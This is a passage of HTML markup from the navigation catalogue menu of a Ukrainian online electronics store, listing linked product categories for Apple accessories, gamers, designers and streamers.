                      <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Аксесуари 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/usb-cables/filter/apple/">Кабелі USB</a></li>

                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/hdmi-dvi-vga-cables/filter/apple/">Адаптери</a></li>
                               <li><a class="catalog-box__item-link"
                                 href="https://telemart.ua/ua/mobile-accessories/charger/filter/apple/">Зарядні пристрої</a></li>
                                 <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/airtag/">Airtag</a></li>




                                 </ul>

                               </div>
                             </div>
                           </div>

                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                            <div class="catalog-box__item-column">
                              <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для ПК</a>
                              </div>
                              <div class="catalog-box__last-level">
                                <div class="mobile-place-back">
                                  <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для ПК 
                                  </button>
                                </div>
                                <ul class="catalog-box__item-list">
                                  <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/mouse/apple/">Мишки</a></li>
                                   <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/ua/keyboards/apple/">Клавіатури</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards-for-tablets/">Клавіатури до планшетів</a></li>
                                       <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/apple/styluses/">Стілуси</a></li>




                                       </ul>

                                     </div>
                                   </div>
                                 </div>

                                 <div class="catalog-box__item">
                                  <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3451-h.svg"></a>
                                  <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Чохли та ремінці</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                      <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                          Чохли та ремінці 
                                        </button>
                                      </div>
                                      <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/cases-for-iphone/">Чохли для Iphone</a></li>
                                         <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/cases-for-ipad/">Чохли для Ipad</a></li>

                                             <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/ua/straps/">Ремінці до Watch</a></li>




                                             </ul>

                                           </div>
                                         </div>
                                       </div>







                                     </div>





                                   </div>
                                 </div>
                               </div>                    
                    <div class="tab-pane fade show" id="catalog-gaming-0" role="tabpanel" aria-labelledby="catalog-gaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для геймера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-gamer.html" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-gamer.html" data-block-segment="gaming">Конфігуратор ПК для геймера</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для геймера                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/" data-block-segment="gaming">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/discrete/" data-block-segment="gaming">Ігрові ноутбуки</a></li>
                                
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" data-block-segment="gaming">Ігрові консолі</a></li>
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/portable/" data-block-segment="gaming">Портативні консолі</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/amd-ryzen-r5/intel-core-i9/intel-core-i7/intel-core-i5/" data-block-segment="gaming">Ігрові процесори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-50xx/rtx-40xx/rtx-30xx/rx-9xxx/rx-7xxx/rx-6xxx/" data-block-segment="gaming">Ігрові відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="gaming">SSD для ігрових ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="gaming">ОЗП для ігрових ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігрова периферія</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрова периферія 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-game/" data-block-segment="gaming">Геймерські монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/" data-block-segment="gaming">Ігрові мишки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/" data-block-segment="gaming">Ігрові клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/filter/with-speed-surface/with-control-surface/" data-block-segment="gaming">Ігрові коврики</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/" data-block-segment="gaming">Ігрові гарнітури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/" data-block-segment="gaming">Ігрові маніпулятори</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/ps5/ps4/xbox-one/nintendo/gamepad/" data-block-segment="gaming">Маніпулятори для консолей</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/steering-wheel/" data-block-segment="gaming">Кермо та педалі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" data-block-segment="gaming">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" data-block-segment="gaming">Геймерські веб-камери</a></li>
                                      
                                    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/akusticheskie-sistemy/" data-block-segment="gaming">Акустичні системи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/wan-1000-mbit/" data-block-segment="gaming">Ігрові роутери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/" data-block-segment="gaming">Мережеві карти</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/anda-seat/cooler-master/cougar/hator/" data-block-segment="gaming">Столи для геймерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="gaming">Геймерські крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="gaming">Аксесуари для крісел</a></li>
                                       
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="gaming">Кріплення для монітора</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="gaming">Органайзери для ігрового місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="gaming">Підставки для периферії</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/" data-block-segment="gaming">Підставки для рук</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/glides/" data-block-segment="gaming">Глайди для мишок</a></li>
                                
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="gaming">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="gaming">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="gaming">ДБЖ</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігровий мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігровий мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/" data-block-segment="gaming">LEGO</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/" data-block-segment="gaming">Ігрові сувеніри</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/" data-block-segment="gaming">Одяг для геймера</a></li>
    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/" data-block-segment="gaming">Ігри для консолей</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="gaming">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-design-0" role="tabpanel" aria-labelledby="catalog-design-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для дизайнера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-designer.html" data-block-segment="design"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-designer.html" data-block-segment="design">Конфігуратор ПК для дизайнерів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для дизайнерів                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/amd-ryzen-9/amd-ryzen-7/core-i9/core-i7/rtx-5090/rtx-5080/rtx-5070-ti/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/64gb/32gb/" data-block-segment="design">ПК для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-ultra-i5/intel-core-7/intel-i9/intel-i7/intel-i5/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/ram-64gb-ram/ram-32gb-ram/ips/oled/liquid-retina/" data-block-segment="design">Ноутбуки для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" data-block-segment="design">Графічні планшети</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Монітори-планшети</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="design">Процесори для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/" data-block-segment="design">Відеокарти для дизайну</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="design">SSD для дизайнерських ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/16gb/" data-block-segment="design">ОЗП для дизайнерських ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/work-with-graphics/" data-block-segment="design">Монітори для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/" data-block-segment="design">Клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/for-specialized-tasks/" data-block-segment="design">Мишки та трекболи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/" data-block-segment="design">Килимки</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/" data-block-segment="design">Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/filter/pen/" data-block-segment="design">Пір'я для планшетів</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/filter/digital-pen-nibs/" data-block-segment="design">Наконечники для пір'я</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/" data-block-segment="design">Аксесуари для графічних планшетів</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/manual-adjustment/electrical-adjustment/" data-block-segment="design">Стіл для дизайнера</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/4d/rocking-yes/" data-block-segment="design">Ергономічні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="design">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="design">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="design">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="design">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="design">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="design">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="design">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" data-block-segment="design">Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/" data-block-segment="design">Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" data-block-segment="design">Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/external-batteries/filter/more-100w/40-100w/" data-block-segment="design">Повербанки для ноутбуків</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="design"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="design">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>




 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-streaming-0" role="tabpanel" aria-labelledby="catalog-streaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для стрімера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-streamer.html" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-streamer.html" data-block-segment="streaming">Конфігуратор ПК для стрімеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для стрімеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для стрімеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для стрімеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/streaming/" data-block-segment="streaming">ПК для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-7/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/" data-block-segment="streaming">Ноутбуки для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" data-block-segment="streaming">Ігрові консолі</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для стрімінгу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для стрімінгу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="streaming">Процесори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/geforce-rtx-4070-ti-super/geforce-rtx-4070-ti/geforce-rtx-4070-super/geforce-rtx-4070/" data-block-segment="streaming">Відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="streaming">ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="streaming">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/" data-block-segment="streaming">Мережеві карти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sound-cards/" data-block-segment="streaming">Звукові карти</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c428-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для стрімера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для стрімера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" data-block-segment="streaming">Веб-камери для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" data-block-segment="streaming">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/overhead/full-size/headband/" data-block-segment="streaming">Навушники для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/" data-block-segment="streaming">Монітори</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" data-block-segment="streaming">Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/streaming/" data-block-segment="streaming">Контролери для стрімінгу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/" data-block-segment="streaming">Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/" data-block-segment="streaming">Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/" data-block-segment="streaming">Ігрові маніпулятори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/" data-block-segment="streaming">Роутери</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця стрімера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця стрімера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/" data-block-segment="streaming">Освітлення та аксесуари</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/" data-block-segment="streaming">Штативи та стійки</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/" data-block-segment="streaming">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="streaming">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="streaming">Аксесуари для крісел</a></li>
                                       
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="streaming">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="streaming">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
